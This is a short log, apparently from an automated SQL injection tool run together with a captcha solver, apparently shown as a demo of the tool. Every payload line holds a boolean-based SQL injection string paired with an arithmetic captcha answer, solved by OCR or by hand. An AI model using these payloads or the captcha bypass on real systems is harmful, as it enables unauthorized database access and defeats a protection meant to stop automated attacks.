 [20:41:27] [PAYLOAD] ') AND 9147=2810-- Mlej&captcha_code=2
[20:41:28] [DEBUG] cannot detected by tesseract trying manual
6 + 1
Real Captcha ? : 7
[20:41:30] [PAYLOAD] ' AND 7614=5841-- WjBI&captcha_code=7
[20:41:30] [INFO] 7*4 = 28
[20:41:31] [PAYLOAD] " AND 2374=7248-- VFxM&captcha_code=28
[20:41:31] [INFO] 6-5 = 1
[20:41:31] [PAYLOAD] ) AND 4576=4691 AND (1512=1512&captcha_code=1
[20:41:31] [INFO] 7+3 = 10
[20:41:31] [PAYLOAD] )) AND 1795=8719 AND ((5939=5939&captcha_code=10
[20:41:31] [INFO] 3+3 = 6
[20:41:31] [PAYLOAD] ))) AND 5249=8384 AND (((4021=4021&captcha_code=6
[20:41:31] [INFO] 4-3 = 1
[20:41:31] [PAYLOAD]  AND 1278=9509&captcha_code=1
[20:41:32] [INFO] 3*1 = 3
[20:41:32] [PAYLOAD] ') AND 7242=9620 AND ('Avud'='Avud&captcha_code=3
[20:41:32] [INFO] 4*6 = 24